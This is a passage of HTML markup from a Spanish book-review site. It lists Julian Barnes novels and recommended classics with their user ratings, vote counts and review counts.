									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-mesa-limon">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1262714591.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 6 votos"
							     							     
							     data-id="22077"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-mesa-limon"><span>LA MESA LIMÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-loro-de-flaubert">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1730298309.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 19 votos"
							     							     
							     data-id="7774"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-loro-de-flaubert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-loro-de-flaubert"><span>EL LORO DE FLAUBERT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/una-historia-del-mundo-en-diez-capitulos-y-medio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1320512294.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 4 votos"
							     							     
							     data-id="38040"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/una-historia-del-mundo-en-diez-capitulos-y-medio"><span>UNA HISTORIA DEL MUN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/metrolandia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1320512117.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 4 votos"
							     							     
							     data-id="38041"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/metrolandia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/metrolandia"><span>METROLANDIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/niveles-de-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589558475.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 12 votos"
							     							     
							     data-id="125378"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/niveles-de-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/niveles-de-vida"><span>NIVELES DE VIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ruido-del-tiempo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1462434655.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 13 votos"
							     							     
							     data-id="133064"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ruido-del-tiempo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ruido-del-tiempo"><span>EL RUIDO DEL TIEMPO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-unica-historia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1549449960.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 21 votos"
							     							     
							     data-id="260307"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-unica-historia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-unica-historia"><span>LA ÚNICA HISTORIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-perfeccionista-en-la-cocina">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1262714791.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 5 votos"
							     							     
							     data-id="22078"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-perfeccionista-en-la-cocina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-perfeccionista-en-la-cocina"><span>EL PERFECCIONISTA EN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/antes-de-conocernos">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 5 votos"
							     							     
							     data-id="38043"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/antes-de-conocernos"><span>ANTES DE CONOCERNOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/pulso">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1320226986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 3 votos"
							     							     
							     data-id="37975"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/pulso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/pulso"><span>PULSO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-puercoespin">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1303136574.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 3 votos"
							     							     
							     data-id="33938"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-puercoespin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-puercoespin"><span>EL PUERCOESPÍN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/arthur-george">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788433971227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 25 votos"
							     							     
							     data-id="7432"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/arthur-george#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/arthur-george"><span>ARTHUR &amp; GEORGE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/inglaterra-inglaterra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1686656153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 3 votos"
							     							     
							     data-id="22079"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/inglaterra-inglaterra"><span>INGLATERRA, INGLATER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/al-otro-lado-del-canal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1262715464.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 3 votos"
							     							     
							     data-id="22081"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/al-otro-lado-del-canal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/al-otro-lado-del-canal"><span>AL OTRO LADO DEL CAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/despedidas-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1769427818.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/despedidas-2"><span>DESPEDIDAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/con-los-ojos-bien-abiertos-ensayos-sobre-arte">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978843/9788433964281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/con-los-ojos-bien-abiertos-ensayos-sobre-arte"><span>CON LOS OJOS BIEN AB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-hombre-de-la-bata-roja">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1628588426.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-hombre-de-la-bata-roja"><span>EL HOMBRE DE LA BATA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cronica-de-una-muerte-anunciada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321933677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.882 votos"
							     							     
							     data-id="1440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cronica-de-una-muerte-anunciada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			132 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cronica-de-una-muerte-anunciada"><span>CRÓNICA DE UNA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321929625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.064 votos"
							     							     
							     data-id="993"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes"><span>LOS SANTOS INOCENTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-los-necios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1381601143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.554 votos"
							     							     
							     data-id="4724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-los-necios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			124 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-los-necios"><span>LA CONJURA DE LOS NE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/toole-john-kennedy">TOOLE, JOHN KENNEDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-insoportable-levedad-del-ser">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012840.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.416 votos"
							     							     
							     data-id="1982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-insoportable-levedad-del-ser#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-insoportable-levedad-del-ser"><span>LA INSOPORTABLE LEVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kundera-milan">KUNDERA, MILAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-extranjero-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363861869.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.213 votos"
							     							     
							     data-id="115080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-extranjero-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			87 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-extranjero-1"><span>EL EXTRANJERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/pedro-paramo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1518601243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 641 votos"
							     							     
							     data-id="8041"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/pedro-paramo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/pedro-paramo"><span>PEDRO PÁRAMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rulfo-juan">RULFO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-familia-de-pascual-duarte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1380561440.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 862 votos"
							     							     
							     data-id="652"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-familia-de-pascual-duarte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-familia-de-pascual-duarte"><span>LA FAMILIA DE PASCUA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cela-camilo-jose">CELA, CAMILO JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cinco-horas-con-mario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1523891258.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 667 votos"
							     							     
							     data-id="1002"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cinco-horas-con-mario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cinco-horas-con-mario"><span>CINCO HORAS CON MARI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-proceso">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788493621360.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 605 votos"
							     							     
							     data-id="1879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-proceso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-proceso"><span>EL PROCESO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-regenta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1518612009.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 479 votos"
							     							     
							     data-id="38"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-regenta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-regenta"><span>LA REGENTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/nada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353812220.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 760 votos"
							     							     
							     data-id="5914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/nada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/nada"><span>NADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/novela-de-ajedrez">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495359452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 374 votos"
							     							     
							     data-id="14074"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/novela-de-ajedrez#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/novela-de-ajedrez"><span>NOVELA DE AJEDREZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-hereje">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362412334.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 527 votos"
							     							     
							     data-id="998"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-hereje#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-hereje"><span>EL HEREJE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/del-amor-y-otros-demonios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1516201795.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="1439"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/del-amor-y-otros-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/del-amor-y-otros-demonios"><span>DEL AMOR Y OTROS DEM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-senda-del-perdedor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1369667452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 337 votos"
							     							     
							     data-id="4963"
								 >
							</div>
												
													<small class="criticas">
								
